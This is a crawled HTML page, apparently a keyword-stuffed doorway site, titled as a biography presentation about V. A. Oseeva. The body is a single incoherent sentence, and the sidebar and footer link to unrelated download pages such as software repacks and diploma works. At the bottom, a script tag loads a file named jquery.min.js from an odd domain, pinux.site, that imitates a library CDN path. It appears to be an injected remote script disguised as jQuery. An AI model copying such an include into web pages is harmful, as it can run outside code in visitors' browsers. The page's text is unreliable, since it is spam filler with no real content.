

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-v-a-oseeva-biografiya-prezentaciya.html
body_size: 1702
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>В а осеева биография презентация - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>В а осеева биография презентация</h2>
                            </header>
                            <p>Презентация Портреты детских писателей состоит из 23 слайдов. Данный ресурс будет полезен. Урок литературного чтенияпо теме: В. В. Бианки Первая охота. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-diplomnaya-rabota-skachat-besplatno-infarkt-miokarda.html">Дипломная работа скачать бесплатно инфаркт миокарда</a></li>
                                <li><a href="fi94gm-gorbachev-promyshlennaya-elektronika-skachat-pdf.html">Горбачев промышленная электроника скачать pdf</a></li>
                                <li><a href="fi94gm-raspisanie-povarovka-himki.html">Расписание поваровка химки</a></li>
                                <li><a href="fi94gm-iriver-e40-proshivka.html">Iriver e40 прошивка</a></li>
                                <li><a href="fi94gm-pryamaya-ssylka-skachat-yandeks-brauzer.html">Прямая ссылка скачать яндекс браузер</a></li>
                                <li><a href="fi94gm-hleb-mramornyy-gost.html">Хлеб мраморный гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kak-delat-vayny-v-sony-vegas.html">Как делать вайны в sony vegas</a></li>
                                            <li><a href="fi94gm-skachat-obrazec-spisok-uchastnikov-ooo.html">Скачать образец список участников ооо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-nastya-titova-lunnaya-reka-minusovka.html">Настя титова лунная река минусовка</a></li>
                                            <li><a href="fi94gm-driver-genius-professional-edition-14-repack.html">Driver genius professional edition 14 repack</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-dizeley-minsk-vitebsk.html">Расписание дизелей минск витебск</a></li>
                                            <li><a href="fi94gm-sukachev-polyubi-menya-minus.html">Сукачев полюби меня минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ispolnitel-zakazchik-dogovor.html">Исполнитель заказчик договор</a></li>
                                            <li><a href="fi94gm-odnazhdy-v-vegase-aktrisa.html">Однажды в вегасе актриса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
